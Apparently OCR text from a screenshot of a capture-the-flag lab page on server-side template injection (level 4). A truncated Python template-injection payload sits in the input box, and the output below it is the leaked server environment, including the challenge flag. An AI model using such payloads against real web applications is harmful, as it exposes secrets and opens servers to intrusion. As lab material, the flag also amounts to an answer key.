 WELCOME TO SSTILAB - LEVEL 4
{{".__class__.__bases__.__getitem__(0).__subclasse SUBMIT
Hello HOSTNAME=f4b3c0b15fd847df
PYTHON_PIP_VERSION=21.2.4
HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
PYTHON_VERSION=3.9.6
PWD=/
PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b
FLAG=NSSCTF{3830199f-6458-4847-8e8d-b11a6eb1e2dc}